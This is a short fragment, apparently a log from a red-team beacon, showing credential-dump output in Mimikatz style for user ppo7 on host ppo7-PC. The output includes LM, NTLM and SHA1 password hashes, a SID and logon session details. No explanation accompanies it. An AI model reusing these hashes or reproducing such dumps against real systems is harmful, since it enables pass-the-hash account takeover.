 [+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 319196 (00000000:0004dedc)
Session : Interactive from 1
User Name : ppo7
Domain : ppo7-PC
Logon Server : PPO7-PC
Logon Time : 2021/10/26 13:29:58
SID : S-1-5-21-201902582-4108810922-313027643-1000
msv :
[00000003] Primary
* Username : ppo7
* Domain : ppo7-PC
* LM : 6f87cd328120cc55ff17365faf1ffe89
* NTLM : c780c78872a102256e946b3ad238f661
* SHA1 : bc4e7d2a003b79bb6ffdfff949108220c1fad373
tspkg :
* Username : ppo7
* Domain : ppo7-PC